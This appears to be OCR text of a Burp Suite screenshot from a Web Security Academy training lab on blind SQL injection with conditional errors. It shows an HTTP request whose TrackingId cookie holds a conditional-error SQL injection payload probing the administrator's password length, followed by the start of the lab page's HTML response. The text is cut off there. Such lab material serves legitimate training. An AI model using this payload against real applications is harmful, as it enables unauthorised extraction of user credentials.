 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0aa2009404cb485d801e26cc00f80097.web-security-acade
my.net
3 Cookie: TrackingId=APnrWlyEfL4OH51h' || (SELECT
CASE WHEN(1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator' and
LENGTH(password)>30) || '; session=
dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2009404cb485d801e26cc00f80097.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5261
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
Blind SQL